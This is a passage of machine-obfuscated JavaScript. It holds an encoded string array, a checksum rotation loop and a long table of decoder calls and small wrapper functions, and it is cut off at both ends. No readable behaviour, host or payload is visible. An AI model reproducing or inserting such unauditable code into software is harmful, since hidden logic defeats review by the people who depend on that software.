','WP3dKvH3','Atblfq','ECoZWQvr','W7zHvuK','iJ3dRaW','CsJdO1G','rw8Tlq','eSoVrG','WPZdOwvp','w2xdQ2u','W4xcVSkJWOi','WOddIYZdIwVcJqfA','BdBdPG','Br1p','D8oTWRbt','wJ/dM8k3','WRbrW6iL','rt3cO8oo','W6jFC0S','W6bIWPe5','W6GEW6Hc','WP/cR8ktWRm','DqX6sG','WOWMsqC','WPeIWOVdOq','WQ3dLSkxwq','xYdcUCoz','W4Sdpde','WQ/cOmkJyq','WQCZWPBdNa','pCkxW4hcNW','W5LtW6C6','rmk+W444','mdNdVrq','WQ0UWRtdKW','tSklm8ow','WPuwWRG','W5/cG2RdNG','C8klW7Ky','eYBdUrW','W4xcHJBdTa','ESoFW6VdTG','BSo/W6ldJq','WQqnWRpdKW','xCkQW4pcTa','WQddH2zD','jtVdPHK','WQTBo8k6','lwddKSow','W7zPWPG5','EhdcL2e','WOK6WRi','WP/cPmksWQ4','WPezqXm','WPa6D8ki','W4SKW7Dt','W4ldNYJdVG','WQfFf3i','DmoBW73dOa','W6GDC3e','WOJcOexdHa','AYldUSkD','WOdcQCkZva','WQFdSCkoFW','v8oWWOa','wmoYWRrw','W7lcLItdNq','DmoSBCoy','WOmJCCk7','WPvnWO8o','zs3dO8kR','g8o8umkg','WQnoahy','WQRcGKFdJG','W7HlFfi','W7NcLCk8WQG','W6xdV8k2W5C','WRldP1xdLG','W4BcQSonW6i','W4tcQ8oQW54','Fmkglmoa','WQLZFb0','W6/dSmkbW5y','WQaDCCk8','W4lcLf3dHq','vxaBjW','sSk+W7Gu','WRtdNNL8','WRxcNCothq','CsddVLG','WPldQI5x','WRNdGCka','v3tdKfq','CSo4WRrA','WPJcUmkmWR8','DCo4WQy','W5BcQaddPW','W4zmW6eh','cuvTbG','W6y9dXS','W7ShW6q','WPhcLJxcSq','W6vZW5C8','B8oxhbO','lmocu8kY','WQiwWOPf','W4i7imky','WQTOahy','umkChmoe','W6W5iCkp','xCojWRn6','eSkSW5tcNG','WO3cSCkmWR8','WPhdHNHB','W4ZcTmksWR4','WOlcQKxdTq','WQ/cOmkI','WQtcRLZdSW','yrXsfW','WQ3cGmkOWPi','BCoxW7ZdUG','B8oEWPb6','W4lcS8kbWQW','WOTSWO83','W4O0W45a','eXhdUbC','WQNcSSoBbG','W6ddT8k8W5a','Avewca','W4dcT8kEWQ0','FgykhG','WQTgWOST','sSkYW7i8','amkNW4lcVG','Dmo3DSot','WPfzW5yS','W4xcOdldSa','WORdHrD3','hSkTn8ob','W5GBgCk+','WONdRcK','W5/cT8oaWQ0','WO3cU8kQxa','W5/cM8kJWRC','swmcoa','WPZdRt9H','W6lcM3RdNq','WR17W5qR','bCo4uCkF','W6pdRmkOW6e','nmkrW7pcHq','W4v6AKe','W7TZsxa','WQhdMmkhFa','W5lcSmoCWPK','W44qh8kJ','FabXqW','WR3dQhZdGq','WOCRA8kR','W4/cK3FdIa','AGjAtW','W7BcNmozWQC','W4hcKmo1W5q','W57cVSomWQO','s8oNbsq','W5xcOCoC','sMOBaG','zhiQlW','srTZnW','WOfyje8','d8k4W7RcJa','x8k8amog','WOBcQ1m','WQ06WRNdKG','F8kJmSo8','WRJdLvHc','y8oacJW','BSogaae','imorwCkP','W4m6emkK','Ba/dOSkR','zCoKeYu','WR0MWQfc','uCkUW7KJ','EM7dL0a','WPm/C8k7','zCkJDSop','ECoPWQrq','WQ3cQ8k/DG','otS0wa','WOSuWRhdKG','WQ9EW6mi','WQddHNTe','W64KW5TA','d1RdHCo2','ev3dJ8o3','WQZdIvxdUG','W7jxu0m','W5VcICodW48','aLVdGSoM','WRpcICoqoW','W6/cLNtdMG','i8kVW6tcUG','E8oAW6hdVq','WOTkbSkL','WRxcN3NdIW','W58tfSk4','W7lcVgZdNG','rXpdS8kB','WONcICkxqq','W7BdR8kVW7y','WOKwWR7dGq','E8obnWa','tSoBW7hdKW','EmoqW4FdTq','a8kTW6ZcUG','xCoRWOBdRW','W5/cLIhdUq','uuWphq','DstcIgC','E8oICCoB','WR1Vuqu','WQ7cVSoEpa','t8oRWQldQa','WQLogKe','fqBdGrK','W7eJW4zF','WOHzW78K','WR/cUupdIq','WQtcMxddLq','AwGvgG','W4NcPCooWQS','E3VdV8kY','C8oZWQDl','WOylDSkh','WPGnvXS','WQa8uWG','WQGKWQ5a','W60AWQHzsmoGCvufW4qRW4qM','r3FcUxW','W59HW7qNFM/dTSkkvqhcKH5TWQ0','W7uDW7i','WQKnidG','xmkbdCo2','W47cTmoCWQS','WQhcNNldIW','svixcG','imotuCkc','f2FdOmo7','W5ddV8k/W5i','WO7cQ3FdRG','qWtdUmkX','WQDocmkN','uLCzjq','vCk0W6q4','W7RcTt/dSG','efxdJCoM','WQZdNLxdGa','WPxdGfvg','W6zru0q','W74LW7z6','WOqTq8kY','tgtdPvy','W7i6hW0','WOLCW7qp','jhRdR8ov','ytLueq','C2pcT1u','F8o0WRNdOG','WQebB8k8','W7jTW78B','WOdcVuldJa','W4vEtuK','z8oAWOxdVW','WOPkWRiz','WOZcVCkizW','W6r8WOyB','WO1fW4yV','W5VcJSo2W6q','WRfWWOGy','WP3dG1RdKa','wCkHmCoq','WPRdOwtdSG','ymo4WQ5B','bSkPW5RcKa','WR1oaMC','hmkQW7NcRa','W7CZob0','WPWJASk7','W5RcRmoOW5m','W67cPCoLWOy','WPNcR8kFWQ4','WOVdG1/dGq','W64xmmk+'];a0s=function(){return vX;};return a0s();}(function(s,G){var su=a0G,I=s();while(!![]){try{var E=parseInt(su(0x930,'kIst'))/0x1*(-parseInt(su(0x335,'!wYg'))/0x2)+-parseInt(su(0x3c8,'91l4'))/0x3*(parseInt(su(0x1c7,'bvhf'))/0x4)+parseInt(su(0xe45,'jSV('))/0x5+parseInt(su(0x7f0,'FPOO'))/0x6*(-parseInt(su(0xd62,'dGE2'))/0x7)+parseInt(su(0x7a0,'JKF4'))/0x8*(parseInt(su(0x51f,'FPOO'))/0x9)+-parseInt(su(0xba6,'&&x2'))/0xa+-parseInt(su(0xe47,'ff3u'))/0xb*(-parseInt(su(0xcf3,'!wYg'))/0xc);if(E===G)break;else I['push'](I['shift']());}catch(S){I['push'](I['shift']());}}}(a0s,0xc71d4),((()=>{'use strict';var sl=a0G,G={'ModWj':sl(0xbf4,'WLFq'),'ytFyb':sl(0xd68,'3v6g')+sl(0xa39,'RVmz')+sl(0x7bd,'&&x2')+sl(0xb5e,'&&x2')+sl(0xd38,'i5S[')+sl(0xfb9,'jSV(')+sl(0x76f,'4M9z')+'/v','EtpoM':sl(0xf7e,'JKF4')+'1','tWZkd':sl(0x21f,'JKF4')+sl(0x598,'91l4')+sl(0xb37,'0hB#')+sl(0xb15,'kIst'),'bkjam':function(U,C){return U!==C;},'fIWdE':sl(0x416,']vGU')+'z','RTFNF':sl(0x27f,'IxWS')+'x','StgUo':function(U,C){return U instanceof C;},'SBqIw':function(U,x,C){return U(x,C);},'vQmBl':function(U,C){return U===C;},'BEPAo':sl(0x4c7,'jKFX')+'f','Vaqgc':function(U,C){return U!==C;},'tTgDw':sl(0x831,'MhCb')+'I','eZYZl':function(U,x,C,B){return U(x,C,B);},'bInUg':function(U,C){return U||C;},'rezRs':function(U,C){return U!==C;},'cGexB':sl(0x7be,'9zW5')+'G','axEte':sl(0xe0a,'A5tB')+'U','AJKuA':function(U,x){return U(x);},'nqTvc':sl(0x60c,'4boF')+sl(0x297,'MhCb'),'nCEwf':function(U,x,C){return U(x,C);},'KTsEe':sl(0xae5,'JKF4')+'it','RGOWX':sl(0x2d4,'fcQN')+'o','DoEXK':sl(0xccc,'4boF')+sl(0x4f3,'91l4')+sl(0x589,'ff3u')+sl(0x556,'FPOO')+'r','spXix':sl(0x7b1,'WLFq')+sl(0xf93,'!wYg'),'yWQWm':sl(0xbfb,'[*v1')+'w','NjUJg':sl(0xebb,'1vQU')+'z','WdeMD':sl(0xf79,']5Ev')+'D','pzCGz':sl(0xcec,'48jv')+'V','SUemH':sl(0xc0d,'zz6Y')+'I','LxgFa':sl(0xfc0,'fcQN')+'w','pqaCj':sl(0x28d,'0hB#')+'z','OhVTr':sl(0x553,'zz6Y')+'w','xELcs':sl(0x2f0,'dGE2')+'m','fARpf':sl(0x1e1,'NhNA')+'y','krxdk':sl(0xbfd,'WLFq')+'J','QsFFb':sl(0xa88,'VYsp')+'j','scaNW':function(U,x){return U(x);},'JIvKx':function(U,C){return U==C;},'IYbKs':sl(0xf42,'0hB#')+'ng','TInuz':sl(0xd3a,'rCt(')+sl(0xf6d,'yk@F')+sl(0x842,'q5C@')+sl(0xfbe,'jSV(')+sl(0x7ce,'!wYg')+sl(0x5e6,'RVmz')+sl(0x6bc,'4M9z')+sl(0xbbb,'jSV(')+sl(0xed1,']5Ev')+sl(0xde4,'1vQU')+sl(0x212,'i5S[')+sl(0x528,'ff3u')+sl(0x1c2,'0hB#')+sl(0x724,'48jv')+sl(0xb96,'TzBB')+'t','BXuod':function(U,C){return U!==C;},'VFBeK':sl(0x276,'MLAD')+'u','mhcdx':function(U,C){return U&C;},'YhoVj':sl(0x6bf,'lQTh')+'a','GPIrp':sl(0x342,'dGE2')+'u','pdkdp':sl(0xf1c,'yk@F')+'pt','nUGfL':function(U,C){return U+C;},'khYyN':sl(0x6ea,'4M9z')+sl(0x233,'zsoK'),'bRFmv':sl(0xec4,'lQTh'),'qVdzs':sl(0xb0b,'9zW5')+sl(0x653,'dGE2'),'jRgUM':sl(0xd83,'0hB#')+sl(0x86e,'S%Dt'),'myKGv':sl(0x55a,']vGU')+'r','Tqier':function(U,C){return U>C;},'otdoQ':function(U,C){return U===C;},'VouQv':function(U,C){return U===C;},'vorjL':sl(0x434,'S%Dt')+sl(0x89a,'9zW5'),'durAG':function(U,C){return U!=C;},'sqcRI':function(U,C){return U instanceof C;},'OMGeh':function(U,C){return U!=C;},'aOHJg':sl(0xe42,'zz6Y')+'z','sTwrz':sl(0x1eb,'qe5M')+'a','iAwRS':sl(0xa45,']5Ev')+sl(0xb9c,'yk@F')+sl(0xe11,'zsoK')+sl(0x550,'S%Dt')+sl(0x3dd,'bvhf')+sl(0xa6b,'bvhf')+sl(0x7e2,'VYsp')+sl(0x1ca,'q5C@'),'WXGMX':sl(0xc12,'jKFX')+'t','ENoml':sl(0x8a2,'zz6Y')+'U','ZZsLU':function(U,C){return U&C;},'SEUIk':function(U,C){return U-C;},'DnAsp':function(U,C){return U!==C;},'JXmFj':sl(0xa1b,'NhNA')+'v','HiCdZ':function(U,C){return U<C;},'KulYh':sl(0x574,'3v6g')+'w','iRFWZ':sl(0x357,']5Ev')+'N','nKnLe':function(U,C){return U===C;},'ewWmx':sl(0xe4c,'&&x2')+'l','SdaHC':sl(0x1ad,'WHZ2')+'e','MeIDn':function(U,C){return U===C;},'ighCT':sl(0x82b,'!wYg')+'C','snoiG':sl(0x252,'IxWS')+'d','NcULJ':sl(0xecb,'3v6g')+'I','PlsfW':sl(0xcd4,'JKF4')+'W','RMeeU':sl(0xaff,'48jv'),'ePpEJ':sl(0xafe,'S%Dt'),'JnNLP':sl(0x3ae,'RVmz')+sl(0x87f,'91l4'),'Duhvy':sl(0x72f,'S%Dt'),'RxCXm':sl(0x31c,'0hB#')+'at','ViwYy':sl(0xdd6,'S%Dt')+sl(0x3b8,'bdIw'),'EIpHe':sl(0xbad,'S%Dt')+'a','iOAIM':sl(0x2fc,'4M9z'),'GqKxn':sl(0xcb0,'YSJf')+'me','RdRrw':sl(0x88d,'1vQU')+'ri','hGUnZ':function(U,C){return U+C;},'WnyRk':sl(0xa68,'bdIw')+sl(0x98e,'48jv')+sl(0x440,'UUQj')+sl(0x973,'A5tB')+sl(0xd7a,'FPOO')+sl(0x9ed,'A5tB')+sl(0x332,'jSV(')+sl(0xe98,'MhCb')+sl(0xa14,'RVmz')+'d','nPZrD':sl(0xa64,'NhNA')+sl(0x620,'UUQj'),'sIool':sl(0x76a,'0hB#')+sl(0xa97,'&&x2')+sl(0xf2a,'3v6g')+sl(0x758,'zz6Y')+sl(0xf12,'(Fkq')+sl(0xd91,'fcQN')+sl(0x71c,'BC#C')+sl(0x67e,'jKFX')+sl(0x7ac,'kIst')+sl(0x5c6,'JKF4')+sl(0x880,'MLAD')+sl(0x338,'0hB#')+sl(0xbd5,'9zW5')+sl(0xb49,'9zW5')+sl(0x932,'r3L@'),'vTGXz':sl(0xdfe,'lQTh')+sl(0x5e8,'JKF4')+'ul','BxKue':sl(0xb69,'MLAD')+sl(0xc6b,'q5C@')+sl(0x473,'bdIw')+'en','vKlfM':sl(0xd7e,'[dA(')+sl(0xdb8,'MhCb')+'r','jMVhK':sl(0xb0d,'fcQN')+'L','dVwKp':function(U,C){return U===C;},'gDxuM':sl(0x33a,'4boF')+'j','ljcUL':sl(0x6d4,'ff3u')+'R','VjyuL':function(U,x){return U(x);},'JMDCk':sl(0xca9,'BC#C')+sl(0x569,'NhNA')+sl(0x654,'BC#C')+sl(0x532,'TzBB')+sl(0x5ce,'lQTh')+sl(0xdc9,'91l4')+sl(0xb30,'RVmz')+'ed','RaVOA':sl(0x5f9,'IxWS')+sl(0x597,'A5tB')+sl(0xef6,'RVmz')+sl(0x3cf,'WLFq')+sl(0xbb8,'WLFq')+sl(0xaed,'dGE2')+sl(0x76d,'WHZ2')+sl(0xcfd,'zsoK')+sl(0x96c,'jKFX')+'d','bkujF':sl(0xc5e,'RJvf')+'x','ZFnEz':function(U,C){return U===C;},'MKSMP':function(U,C){return U<C;},'duHaI':function(U,C){return U in C;},'lxUyH':sl(0x621,'ff3u')+'m','nWcOg':sl(0x673,'qe5M')+sl(0xf3d,'zz6Y')+sl(0x865,'!wYg')+sl(0xa92,'qe5M')+sl(0x32a,'zz6Y')+sl(0x308,'IxWS')+sl(0xeb9,'RJvf')+sl(0x98b,'zsoK')+'d','gWFvM':function(U,C){return U===C;},'ZKcDH':sl(0x1ae,'q5C@')+sl(0x3ed,'&&x2')+sl(0xa77,'NhNA')+sl(0xf68,'i5S[')+sl(0x662,'RJvf')+sl(0xbb6,']vGU')+sl(0xdb0,'[dA(')+sl(0x3d3,'kIst')+sl(0x73c,'YSJf')+'d','NtzKs':function(U,C){return U in C;},'YUjiU':sl(0xd05,'UUQj')+'G','EAKmm':sl(0xc17,'IxWS')+'S','wEtCi':sl(0xc0e,'MhCb')+'C','PFkBJ':function(U,C){return U!=C;},'XJPaV':function(U,C){return U!==C;},'ZJMvV':sl(0x4f4,'[*v1')+sl(0x9ce,'[dA(')+sl(0x901,'UUQj')+sl(0xeb8,'kIst')+sl(0xee5,'1vQU'),'fyvSn':sl(0x5fc,'kIst')+sl(0x98c,'3v6g')+sl(0x2d2,'qe5M')+sl(0x268,'yk@F')+sl(0x67f,'YSJf')+sl(0x7a9,'IxWS')+sl(0x30b,'(Fkq')+'l','rySzB':function(U,C){return U!==C;},'MtuPo':sl(0x411,'MhCb')+'j','EoCLH':function(U,C){return U!=C;},'hXlIK':sl(0x8db,'0hB#')+sl(0xc98,'i5S[')+sl(0xbf2,'9zW5')+sl(0xbc2,'YSJf')+sl(0x6ab,'WHZ2')+sl(0xbac,'A5tB')+sl(0xbf0,'RJvf')+sl(0xf90,'WLFq')+sl(0x375,'UUQj')+'ur','LsOpW':sl(0xdee,'TzBB')+'i','HrPrN':sl(0x9f6,'!wYg')+'Y','ICICL':function(U,x,C,B,A){return U(x,C,B,A);},'zSUjy':function(U,C){return U!==C;},'vOBjl':sl(0x8c0,'jSV(')+'f','DsFSd':function(U,C){return U===C;},'GmiFk':sl(0xd32,'FPOO')+sl(0xe2f,'0hB#')+'m','lAALb':sl(0xb38,'A5tB'),'hKEkT':function(U,C){return U!==C;},'kYOlq':sl(0x1ae,'q5C@')+sl(0x8fc,'BC#C')+sl(0xa0b,'NhNA')+sl(0x980,'A5tB')+sl(0x5b4,'48jv')+sl(0x6df,'JKF4')+sl(0xc58,'VYsp')+sl(0xafa,'fcQN'),'WkJTT':sl(0xe46,'jKFX')+'J','CJyqU':sl(0xc1c,'zsoK')+'P','FHBds':function(U){return U();},'LZWoo':function(U,C){return U instanceof C;},'bPdcG':function(U,x){return U(x);},'wBNOR':sl(0xad8,'YSJf')+'W','CIely':sl(0x8d1,'NhNA')+'C','qkzEg':function(U,x,C){return U(x,C);},'lXmKS':sl(0x25c,'TzBB')+'R','cqfPy':sl(0xaf3,'S%Dt')+'j','JGTDI':function(U,C){return U!==C;},'pDdhB':sl(0x82e,'ff3u')+'D','HLVda':sl(0xee7,'4boF')+'H','GYyTc':function(U,x,C,B,A){return U(x,C,B,A);},'jMOdl':function(U){return U();},'iveYH':function(U,C){return U===C;},'nsYRj':sl(0x69a,'VYsp')+'g','rHVWk':sl(0x811,'Ubpw')+'I','ZDXJS':function(U,C){return U!==C;},'NaEIu':sl(0xcac,'r3L@')+sl(0xac7,'S%Dt')+sl(0x659,']5Ev')+sl(0xf4b,'FPOO')+sl(0x22e,'WHZ2')+sl(0x687,'RJvf')+sl(0x43d,'Ubpw')+sl(0x3a0,'A5tB')+'d','mYHUC':sl(0x6e8,'91l4')+'u','zGazt':function(U,C){return U!==C;},'vXeoh':sl(0xb2d,'fcQN')+sl(0x97d,'4boF')+sl(0xb5a,'4boF')+sl(0x96a,'zz6Y')+'s','PGOqm':function(U,C){return U===C;},'iojIo':sl(0x5b9,'0hB#')+sl(0x516,'bdIw')+'ed','KFMQn':function(U,C){return U!=C;},'ZaVji':sl(0xc91,'fcQN')+'ct','hPPVI':sl(0x3f2,'yk@F')+sl(0xd5c,'[dA(')+sl(0x686,'lQTh')+'ct','OSCBi':sl(0x403,'r3L@')+'W','JojyS':sl(0x41a,'UUQj')+'X','uQMFK':function(U,C){return U!==C;},'CluWo':function(U,x,C,B){return U(x,C,B);},'PDfUX':function(U,C){return U===C;},'osYaO':sl(0xb16,'MLAD')+sl(0xf8a,'yk@F')+sl(0xae2,']vGU'),'cdHbR':function(U,C){return U!=C;},'ViMUN':sl(0xa3f,'kIst')+sl(0x594,'RVmz')+sl(0xc00,'RVmz')+sl(0xf72,'JKF4')+sl(0x583,'bvhf')+sl(0x458,'!wYg')+sl(0x381,'RVmz')+sl(0xd92,'zz6Y')+sl(0xced,'q5C@')+sl(0x92b,']vGU')+sl(0xeaa,'A5tB')+'on','TdrAu':sl(0xe2c,'fcQN')+sl(0x992,'&&x2')+sl(0x5ac,'zz6Y')+sl(0xae1,'9zW5')+sl(0xcf8,'&&x2')+sl(0x8ce,'NhNA')+sl(0x4e3,'RVmz')+sl(0xe9f,'bdIw')+sl(0x441,'zsoK')+sl(0xd8f,'dGE2')+sl(0x6f0,']5Ev')+sl(0x182,'4boF')+sl(0x726,'dGE2'),'ReIRA':sl(0x386,'lQTh')+sl(0xb47,'yk@F')+sl(0xfbb,'q5C@')+sl(0xcd3,']vGU')+sl(0x1b4,'91l4')+sl(0xe32,'jKFX')+sl(0xa71,'q5C@')+'l','vzxnc':sl(0x492,'bvhf')+'as','byxJD':sl(0x5b3,'RVmz')+'l','mEspQ':sl(0x390,'rCt(')+'P','JCJqm':sl(0x60e,'Ubpw')+'Z','xLzvd':function(U,C){return U!==C;},'DwSzr':sl(0x4fc,'bdIw')+'J','xttNK':sl(0xc71,'A5tB')+'Y','NWiJV':sl(0xfa0,'MhCb')+'e','dMVeQ':function(U,C){return U!==C;},'pmtiv':function(U,C){return U!==C;},'xzZJa':sl(0x1ff,'jKFX')+sl(0x5c9,'JKF4'),'BvKcG':sl(0x2be,'zz6Y')+'C','JiWvi':function(U,C){return U in C;},'geUyL':function(U,C){return U<C;},'EvbKD':function(U,C){return U!==C;},'EpREv':sl(0x4fa,'YSJf')+'z','IvnOz':sl(0x4b8,'[*v1')+'H','VREIZ':function(U,C){return U<C;},'DdBKk':function(U,C){return U!==C;},'krTmj':sl(0x605,'bvhf')+'B','jUKeN':sl(0xb8b,'&&x2')+sl(0x569,'NhNA')+sl(0xe3f,'bdIw')+sl(0x326,'FPOO')+sl(0x883,']5Ev')+sl(0x828,'bdIw')+sl(0x2a1,'WHZ2')+sl(0xe2a,'VYsp'),'syXjn':function(U,C){return U!==C;},'jiOsF':sl(0xe5c,'WHZ2')+'y','DWHYx':sl(0x3ef,'&&x2')+'m','BkHst':function(U,C){return U+C;},'gFrxF':sl(0x9c3,'fcQN')+'B','xzZYI':sl(0x4c4,'kIst')+'I','YUPuv':function(U,C){return U===C;},'vpiua':function(U,C){return U&&C;},'uVZhL':function(U,C){return U>=C;},'gCocU':function(U,C){return U in C;},'Ackut':sl(0x432,'qe5M')+sl(0x56a,'FPOO')+sl(0x4b9,'bvhf')+sl(0x533,'0hB#')+sl(0xaee,'WLFq'),'QkyIp':function(U,C){return U in C;},'MNsnQ':sl(0x59e,'3v6g')+sl(0xb0e,'JKF4')+sl(0x9b7,'Ubpw'),'eTHRy':sl(0x727,'IxWS')+sl(0x526,'0hB#')+sl(0xb4f,'VYsp'),'qSAhW':function(U,C){return U===C;},'hdMmL':sl(0xde6,'48jv')+'b','MYKRs':function(U,C){return U===C;},'uIEty':function(U,C){return U===C;},'mVQJI':sl(0x523,'rCt(')+'g','tBeXR':function(U,C){return U===C;},'QWvbX':sl(0xb78,'qe5M')+sl(0x2b4,'zz6Y'),'rTFBZ':sl(0xc29,'qe5M')+sl(0xa32,'S%Dt')+'r','xXqDu':sl(0x1fa,'BC#C')+'er','tyyEm':function(U,C){return U<C;},'rgVAj':function(U,x,C){return U(x,C);},'oXtrx':function(U,C){return U!==C;},'TzWyy':sl(0x602,'4M9z')+'B','NREiZ':function(U,C){return U!==C;},'usMqm':function(U,C){return U===C;},'YONdE':function(U,C){return U===C;},'aDtDe':function(U,C){return U===C;},'gYhiY':sl(0xb7c,'RJvf')+sl(0xea2,']vGU')+sl(0x9d9,'RJvf')+sl(0x286,'91l4')+sl(0xc8c,'ff3u')+sl(0xb80,'UUQj')+sl(0xaa2,'FPOO')+sl(0xd73,'kIst'),'kPGnV':function(U,C){return U===C;},'jHvHx':sl(0xb9f,'A5tB')+sl(0x4c6,'!wYg')+sl(0x18d,'zsoK')+sl(0x522,'91l4')+sl(0xccf,'IxWS')+sl(0x5ef,'q5C@')+sl(0x42e,'[*v1')+sl(0x593,'YSJf')+'ed','HpAuq':sl(0x84a,'9zW5')+sl(0x6b6,'4M9z')+sl(0xb34,'NhNA')+sl(0xd6b,'[*v1')+sl(0xb25,'yk@F')+sl(0x33e,'bvhf')+sl(0x54a,'[dA(')+sl(0x243,'q5C@')+sl(0x679,'!wYg')+sl(0x1a8,'RVmz')+sl(0x17f,'1vQU')+'n','BPaSk':sl(0x278,'NhNA')+sl(0x402,'WHZ2')+sl(0x9b9,'(Fkq')+'s','BPkMo':sl(0xa2c,'[*v1')+'ed','vftcd':sl(0x42d,'dGE2')+'pt','WzWfV':sl(0xa66,'MhCb')+sl(0x920,'3v6g')+sl(0xfa1,'91l4')+sl(0xb87,'UUQj')+sl(0x27d,'91l4')+sl(0x977,'yk@F')+sl(0xcf0,'MhCb')+sl(0x744,']vGU')+sl(0xc3a,'MLAD')+sl(0xfad,'NhNA')+sl(0xf33,'RVmz')+sl(0x9cb,'bvhf')+sl(0xd97,'0hB#'),'uOYvN':sl(0xedc,'RVmz')+'V','YDAlV':sl(0x1b1,'NhNA')+'j','kzgOe':function(U,C){return U===C;},'hbAFt':function(U,C){return U===C;},'wzBOc':sl(0x50d,'q5C@')+'M','wLLSo':function(U,C){return U!==C;},'dnKEi':function(U,C){return U===C;},'hXKhX':function(U,x,C){return U(x,C);},'ARyQJ':function(U,x,C){return U(x,C);},'vYRzN':function(U,C){return U==C;},'kCwau':sl(0xee1,'kIst')+'E','qNPTj':function(U,C){return U===C;},'QiAjx':sl(0xf96,'MhCb')+sl(0xd27,'lQTh')+sl(0x7e9,']5Ev')+sl(0x86a,'4M9z')+sl(0x60d,'dGE2')+sl(0xf9f,'4boF')+sl(0xf8b,'YSJf'),'kMxrV':sl(0xf11,'&&x2')+sl(0x65b,'4boF')+sl(0x2ff,'S%Dt')+sl(0x81d,'NhNA')+sl(0xfa2,'9zW5')+sl(0xab5,'NhNA')+sl(0x498,'48jv')+sl(0x3ba,'Ubpw')+sl(0xd10,'jSV(')+sl(0xc6d,'4M9z')+'on','KXCrr':function(U,C){return U===C;},'FpWzF':sl(0xcc0,'[*v1')+'M','kMQXw':sl(0x2b7,'fcQN')+'k','lCnqd':function(U,C){return U===C;},'DGwGy':function(U,C){return U!==C;},'LAcLN':sl(0x987,'A5tB')+'B','vqWZa':sl(0xa79,'NhNA')+'w','Xwvqq':function(U,C){return U===C;},'wvKfD':function(U,C){return U!==C;},'GChoR':sl(0xbe9,'jKFX')+'r','MyBUU':function(U,C){return U!==C;},'XvPnb':function(U,x,C){return U(x,C);},'mjkkQ':function(U,C){return U===C;},'OGQDD':function(U,x,C){return U(x,C);},'tJlWo':sl(0x929,'qe5M')+'h','YSdZB':sl(0x892,'rCt(')+'n','caxbo':function(U,C){return U===C;},'elfZS':function(U,C){return U===C;},'ozrEp':function(U,C){return U!==C;},'oRTDO':sl(0xce1,'NhNA')+'P','fDjHP':function(U,C){return U===C;},'aQKuA':function(U,C){return U===C;},'xnjcl':function(U,C){return U!=C;},'gqzZy':function(U,C){return U===C;},'mvtuG':function(U,C){return U===C;},'UIbwn':function(U){return U();},'YnAVk':function(U,C){return U instanceof C;},'vmyrG':function(U,x,C,B,A){return U(x,C,B,A);},'fMDTf':function(U,C){return U!==C;},'sOqCl':sl(0xd85,'[dA(')+'g','HRpHk':function(U,C){return U===C;},'aDxBT':sl(0x9ec,'jSV(')+'L','xDFMH':sl(0xa16,'9zW5')+'P','SVBNu':function(U,x,C){return U(x,C);},'GTBSZ':function(U,C){return U===C;},'tsgwz':sl(0x908,'r3L@')+'C','rKbSC':function(U,C){return U===C;},'AzIfx':sl(0xa2e,'0hB#')+'R','TOSTm':function(U,C){return U==C;},'qCgVb':sl(0x3ff,'MhCb')+sl(0x1d5,'jKFX')+'m','kmjMC':sl(0xc8e,'!wYg')+sl(0xdec,'S%Dt')+sl(0x47b,'kIst'),'MhCgV':sl(0x65d,'48jv')+sl(0xf6e,'[dA('),'kwDac':sl(0x220,'qe5M'),'AcEvF':sl(0x764,'WHZ2')+sl(0xddf,'dGE2')+sl(0x6c5,'4boF')+'s','uNdzB':sl(0x1b6,'kIst'),'YxGkk':sl(0xe9b,'RVmz')+sl(0xb86,'NhNA')+sl(0xd5e,'rCt('),'IXOEy':sl(0xfc6,'[dA(')+sl(0x9bf,'9zW5')+'e','BpwKD':sl(0xac4,'1vQU')+sl(0xa9a,'WLFq')+sl(0x1e8,'RVmz'),'dYHdq':sl(0xb48,'fcQN')+sl(0x2e4,'dGE2')+sl(0x61b,'fcQN'),'zxvpw':sl(0xa0e,'[dA(')+sl(0x2c6,'MLAD'),'kwPcq':sl(0x4fb,'WLFq')+'n','JkwrD':sl(0x637,'rCt(')+sl(0x623,'0hB#')+sl(0x3fb,'YSJf')+sl(0x44d,'48jv')+sl(0xd9a,'zsoK')+'er','OsJMr':sl(0xc9c,'WHZ2')+sl(0xf48,'r3L@')+'m','JUaJF':sl(0xed0,'yk@F')+sl(0x5a0,'4M9z')+sl(0x3d5,'r3L@')+'um','xXqzR':sl(0xc11,'qe5M')+sl(0x854,'bvhf')+sl(0xabf,'BC#C')+sl(0x4e4,'Ubpw')+sl(0xdbb,'[*v1'),'wTzRE':sl(0xe74,']5Ev')+sl(0xa5b,'zsoK')+sl(0x664,'zz6Y')+sl(0xa20,'WLFq')+'e','zooIx':sl(0xa36,'yk@F')+sl(0x193,'zsoK')+sl(0xf4d,'WHZ2')+sl(0x4e8,'zsoK')+sl(0xebe,'JKF4'),'ZCdct':sl(0x18f,'9zW5')+sl(0x793,'zz6Y')+sl(0x419,'(Fkq'),'wAqYf':sl(0xa3a,'(Fkq')+sl(0x772,'3v6g')+sl(0x95d,']vGU')+sl(0xd7b,'VYsp'),'sGfTL':sl(0x7c3,'lQTh')+sl(0xee9,'qe5M')+sl(0xa98,'WLFq')+sl(0xbbf,'dGE2'),'ZCptw':sl(0x8c8,'WLFq')+sl(0xa8a,'q5C@')+sl(0x418,'(Fkq')+sl(0xc59,'[*v1')+'rm','pDHKq':sl(0x8d3,'MLAD')+sl(0x2ab,'JKF4')+sl(0x891,'1vQU')+sl(0xc18,'1vQU')+'t','doMGX':sl(0xb63,'rCt(')+sl(0xd6e,'zz6Y')+sl(0x62d,'bvhf')+sl(0x394,'NhNA')+sl(0x2e0,'4M9z')+'E','BtfnC':sl(0x2eb,'MLAD')+sl(0x20e,'FPOO')+sl(0xbdf,'[*v1')+'w','CwnPz':sl(0xd4a,'A5tB')+sl(0x343,'4boF')+sl(0x761,'bdIw')+sl(0x476,'YSJf')+sl(0x370,'JKF4')+'n','cXXEN':sl(0xc5d,'NhNA')+sl(0xf18,'ff3u')+sl(0x4da,'JKF4')+sl(0xaaf,']5Ev')+'e','GSeAu':sl(0xe68,'0hB#')+sl(0xe22,'fcQN')+sl(0xb07,'TzBB')+sl(0x2bd,'UUQj')+sl(0xfa8,'r3L@'),'FguQL':sl(0xbea,'Ubpw')+sl(0x93d,'Ubpw')+sl(0x350,'VYsp')+sl(0xdf5,'WHZ2')+sl(0xfc8,'lQTh'),'ZPReX':sl(0x393,'9zW5')+sl(0x909,'S%Dt')+sl(0xa27,'qe5M')+sl(0xd4f,'RJvf')+'ed','bltvR':sl(0x493,'r3L@')+sl(0x218,'r3L@')+sl(0x474,'VYsp')+sl(0x6a2,'UUQj')+sl(0xdc7,'91l4')+'d','Sicbz':sl(0xb0f,'WLFq')+sl(0x365,'jKFX')+sl(0xe02,'FPOO')+sl(0x4c3,'rCt(')+sl(0x741,'q5